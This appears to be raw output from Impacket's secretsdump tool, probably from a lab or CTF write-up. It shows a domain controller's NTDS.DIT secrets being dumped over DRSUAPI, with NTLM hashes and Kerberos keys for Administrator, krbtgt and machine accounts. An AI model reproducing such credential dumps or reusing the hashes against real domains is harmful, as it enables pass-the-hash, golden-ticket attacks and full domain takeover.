 Impacket v0.10.1.dev1+20220704.185348.f2eb2b65 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:07d312335be3ab7eceda2a6d341e5cbb:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9ba507317f9962628bfa2bacea5cc2e7:::
LY-1$:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SALMON$:1104:aad3b435b51404eeaad3b435b51404ee:76771a6354707379eb4bfd77a28224e5:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:2ff63cc8f957f53a9cd0b2e8dc3212f777511f3ad25344f9d4160fbc7fe22cd6
krbtgt:aes128-cts-hmac-sha1-96:792313cad85bdb5a1de4bf5ff4885621
krbtgt:des-cbc-md5:070bb9b94613ead5
LY-1$:aes256-cts-hmac-sha1-96:b7867ad2f845e730734e8f9acc64b67770417136c3c74044378baa86a42f9377
LY-1$:aes128-cts-hmac-sha1-96:825a472dded191390ca482211dbc850f
LY-1$:des-cbc-md5:4f73731580349468
SALMON$:aes256-cts-hmac-sha1-96:c366ab8d48f90d634f073af100d35dc3261b61270d3b41172c11b2ed631352d3
SALMON$:aes128-cts-hmac-sha1-96:ff16944718cbf9f6f8106e8932bbfdfb
SALMON$:des-cbc-md5:01d57f7f574c1f2c
[*] Cleaning up...